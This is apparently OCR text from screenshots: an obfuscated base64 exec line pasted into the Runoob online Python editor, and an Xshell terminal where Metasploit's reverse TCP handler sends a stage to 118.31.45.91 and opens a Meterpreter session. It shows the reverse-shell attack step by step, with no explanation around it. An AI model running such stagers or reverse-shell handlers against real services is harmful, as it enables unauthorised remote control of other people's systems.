 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 Python 在线工具
1 import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.versi 程序正在运
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 2 opened (192.168.1.107:53 -> 118.31.45.91:60760) at 2017-12-01 07:36:41 -0500